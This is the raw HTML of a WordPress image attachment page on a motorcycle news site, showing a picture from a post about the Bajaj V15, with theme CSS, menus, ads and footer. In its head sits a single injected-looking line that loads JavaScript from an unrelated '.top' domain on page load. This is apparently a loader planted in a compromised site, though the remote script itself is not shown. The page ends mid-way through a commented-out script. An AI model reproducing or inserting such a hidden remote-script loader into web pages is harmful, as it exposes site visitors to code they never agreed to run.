    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #d13030;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #d13030;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #d13030 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #d13030;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #d13030 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #d13030;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #d13030 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #1b1b1b;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #190a05 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #1c0b06;
    }

    
    .td-header-main-menu {
        background-color: #1b1b1b;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1b1b1b;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #272727;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:18px;
	
    }
</style>

<meta name="google-site-verification" content="atFN8ZlyNARPg0L0-Go9olNtMsv62wP7vw2iVgagEu8" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70991098-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70991098-1');
</script>

<script data-ad-client="ca-pub-5436247988259094" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.motorcyclediaries.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.motorcyclediaries.in/motography/rider-stories/motorbike-ins-vikrant-bajaj-v15/",
                    "name": "A motorbike made from INS Vikrant: Bajaj V15"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "0036"                                
                }
            }    
        ]
    }
</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="attachment attachment-template-default single single-attachment postid-2659 attachmentid-2659 attachment-png 0036 global-block-template-1 backgroundcomio single_template_3 wpb-js-composer js-comp-ver-6.8.0 vc_non_responsive aa-prefix-motor- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li id="menu-item-8175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li id="menu-item-7215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                January 21, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data"  data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"width="270" height="90"/>
		<span class="td-visual-hidden">Motorcyclediaries</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world" />
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><div id="motor-slider-2631" class="custom-slider motor-slider-978669104 motor-slider"><ul><li><div data-advadstrackid="8728" data-advadstrackbid="1" class="motor-target" id="motor-114175016"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-1.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8727" data-advadstrackbid="1" class="motor-target" id="motor-723046225"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-2.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8726" data-advadstrackbid="1" class="motor-target" id="motor-745036393"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-3.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8725" data-advadstrackbid="1" class="motor-target" id="motor-271283620"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-4.jpg" alt=""  width="728" height="90"   /></a></div></li></ul></div><script>jQuery(function() {var $motorslider978669104 = jQuery( ".motor-slider-978669104" );$motorslider978669104.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$motorslider978669104.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider978669104.on("mouseover", function(){$motorslider978669104.unslider("stop");}).on("mouseout", function() {$motorslider978669104.unslider("start");});});</script></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.motorcyclediaries.in/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="A motorbike made from INS Vikrant: Bajaj V15" class="entry-crumb" href="https://www.motorcyclediaries.in/motography/rider-stories/motorbike-ins-vikrant-bajaj-v15/">A motorbike made from INS Vikrant: Bajaj V15</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">0036</span></div>                                <h1 class="entry-title td-page-title">
                                <span>0036</span>
                                </h1>            <a href="https://www.motorcyclediaries.in/wp-content/uploads/2016/03/0036.png" title="0036" rel="attachment"><img class="td-attachment-page-image" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/03/0036.png" alt="1_ALL-NEW-150cc-DTS-i-ENGINE" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.motorcyclediaries.in/motography/rider-stories/motorbike-ins-vikrant-bajaj-v15/attachment/0010/'><img width="150" height="150" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/03/0010-150x150.png" class="attachment-thumbnail size-thumbnail" alt="0010" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.motorcyclediaries.in/motography/rider-stories/motorbike-ins-vikrant-bajaj-v15/attachment/bike-black/'><img width="150" height="150" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/03/bike-black-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="bike-black" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="http://www.motorcyclediaries.in/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.motorcyclediaries.in/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.motorcyclediaries.in/">Quick reads</a></span></h4><ul><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/tvs-apache-rtr-160-added-to-bengaluru-police-fleet/'>TVS Apache RTR 160 Added To Bengaluru Police Fleet</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/triumph-trident-660-official-pre-bookings-open/'>Triumph Trident 660 Official Pre-Bookings Open</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/jawa-adventure-tourer-by-bombay-custom-works/'>Jawa Adventure Tourer By Bombay Custom Works</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/royal-enfield-classic-350-gets-two-new-colours/'>Royal Enfield Classic 350 Gets Two New Colours</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/you-might-have-to-wait-for-the-royal-enfield-meteor-350/'>You Might Have To Wait For The Royal Enfield Meteor 350</a> <cite>Nisar</cite></li></ul></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.motorcyclediaries.in/"><img class="td-retina-data" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"  width="270" height="90" /></a></div><div class="footer-text-wrap">For the Love of Motorcycles and the Brotherhood!<div class="footer-email-wrap">Contact us: <a href="mailto:anjali@motorcyclediaries.in">anjali@motorcyclediaries.in</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="td-subfooter-menu"><li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3499"><a href="https://www.motorcyclediaries.in/about-us/">About Us</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.motorcyclediaries.in/contact-us/">Contact Us</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3528"><a href="https://www.motorcyclediaries.in/career/">Careers</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2018-20 Intonate Publishing Group. All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 697100bb2553c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-sp-ads .td-header-ad-wrap {
    padding-top: 14px;
}

.backgroundcomio{
    background-size: 1200px 300px;
    background-repeat: repeat !important;
}


.td-pb-row .td-pb-span12 .widget_text{
    margin-bottom:0px !important;
}
.td-pb-row .td-pb-span12 .widget{
    padding-bottom: 0px !important;
}
.td-pb-row .td-pb-span4 .td-pb-padding-side{
    padding: 0 6px 0 10px !important;
}


.row-branding{
    padding-top:20px;
}
.col-first{
    width:25%;
    display:inline-block;
    margin:0 0 0 5px !important;
    padding:0 auto !important;
}
.col-25{
    width:25%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:23%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}
</style>

<script type="text/javascript">/* var d = new Date();
    var n = d.getSeconds();
    if(0 < n && n < 30){
        if (document.body) {
